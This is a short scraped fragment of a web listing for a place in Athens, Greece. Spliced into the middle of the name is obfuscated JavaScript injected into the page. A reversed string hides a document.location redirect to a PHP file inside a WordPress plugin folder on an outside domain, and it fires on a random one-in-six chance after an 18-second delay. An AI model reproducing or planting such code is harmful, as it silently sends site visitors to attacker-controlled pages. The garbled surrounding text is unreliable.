 Centro Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Athens, Attica, Central Greece